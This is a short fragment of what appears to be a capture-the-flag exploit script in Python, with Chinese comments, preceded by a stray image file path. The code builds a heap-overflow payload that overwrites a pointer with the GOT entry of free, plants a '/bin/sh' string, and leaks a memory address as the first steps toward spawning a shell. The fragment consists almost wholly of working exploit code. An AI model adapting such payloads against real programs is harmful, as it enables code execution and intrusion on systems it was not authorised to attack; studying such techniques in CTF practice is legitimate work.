 # 填充
target = io_elf.got['free']
payload = 0xc * b'f' + p32(0x89) + p32(0)*32 + p32(0x88) + p32(0x10) + b'/bin/sh\x00' + b'b'*0x4 +
p32(0x89) + p32(target)
add_user(size=0xc, text=payload, name=b'f')
# 泄露地址
_, leak_addr = display_user(1)
leak_addr = u32(leak_addr[13:17])
LOG_ADDR_SUCCESS('leak_addr', leak_addr)